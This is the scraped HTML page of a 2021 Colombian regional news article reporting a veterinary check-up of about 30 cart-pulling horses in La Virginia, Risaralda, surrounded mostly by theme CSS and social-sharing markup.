            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas&url=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F&via=Al+D%C3%ADa+Noticias+Eje" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/&amp;media=https://aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg&description=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas %0A%0A https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1" data-caption=""><img width="696" height="313" class="entry-thumb td-modal-image" src="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=696%2C313&ssl=1" srcset="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?w=1280&ssl=1 1280w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=300%2C135&ssl=1 300w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=1024%2C461&ssl=1 1024w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=768%2C346&ssl=1 768w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=150%2C68&ssl=1 150w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=696%2C313&ssl=1 696w, https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?resize=1068%2C481&ssl=1 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Revisión equinos"/></a></div>
            <!-- content -->
<h4 class="wp-block-heading">Alrededor de 30 equinos fueron valorados por los veterinarios y atendidos según su estado.</h4>



<p>Los equinos que son utilizados para trabajo de carretillas en el municipio de La Virginia, recibieron una revisión, atención y diagnóstico veterinario atendiendo alrededor de 30 animales de la Asociación de Carretilleros del municipio.</p>



<p>En una jornada en la que intervinieron la secretaría de Desarrollo Agropecuario, la secretaría de Gobierno y la Unidad Municipal de Asistencia Técnica Agropecuaria – Umata, se realizaron exámenes clínicos, desparasitación, vitaminización, suministro de medicamentos y la caracterización de cada animal.</p>



<p>Jaime Díaz, veterinario de la secretaría de Desarrollo Agropecuario, explicó los detalles de la revisión veterinaria: “En la caracterización de cada animal se buscaba completar el nombre, la edad, el propietario; condiciones de los sistemas respiratorio, digestivo, urinario y se entregan resultados favorables o desfavorables.”</p>



<p>La valoración del estado nutricional y sanitario de los equinos, realizada por los veterinarios de la secretaría de Desarrollo Agropecuario, permitirá que la secretaría de Gobierno departamental en conjunto con el municipio, determine si los animales están en condiciones aptas para continuar con su trabajo o deben ser sustituidos por motocarros.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://aldianoticiaseje.com/tag/caballos/">caballos</a></li><li><a href="https://aldianoticiaseje.com/tag/equinos/">equinos</a></li><li><a href="https://aldianoticiaseje.com/tag/risaralda/">risaralda</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas&url=https%3A%2F%2Faldianoticiaseje.com%2Fen-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas%2F&via=Al+D%C3%ADa+Noticias+Eje" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/&amp;media=https://aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg&description=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=En+La+Virginia+se+realiza+jornada+de+atenci%C3%B3n+veterinaria+para++caballos+que+transportan+cargas+pesadas %0A%0A https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://aldianoticiaseje.com/gobernador-otorga-gran-cruz-de-risaralda-en-categoria-caballero-al-rector-de-la-utp/">Gobernador otorga Gran Cruz de Risaralda en categoría Caballero, al Rector de la UTP</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://aldianoticiaseje.com/carder-y-corpocaldas-monitorean-rios-mapa-y-risaralda/">CARDER y CORPOCALDAS monitorean ríos Mapa y Risaralda</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://aldianoticiaseje.com/author/laura-diaz-2/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/6fa702678e04e9d76c55a4f0974c0a5b0837f75c1ebe032fc971728df27a5f6f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fa702678e04e9d76c55a4f0974c0a5b0837f75c1ebe032fc971728df27a5f6f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aldianoticiaseje.com/author/laura-diaz-2/">Redacción</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AlDiaNoticiasE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción"><meta itemprop="url" content="https://aldianoticiaseje.com/author/laura-diaz-2/"></span><meta itemprop="datePublished" content="2021-07-29T00:11:46+00:00"><meta itemprop="dateModified" content="2021-07-29T00:11:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/"></span><meta itemprop="name" content="Al Día Noticias Eje"></span><meta itemprop="headline " content="En La Virginia se realiza jornada de atención veterinaria para  caballos que transportan cargas pesadas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/aldianoticiaseje.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-28-at-6.43.47-PM.jpeg?fit=1280%2C576&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
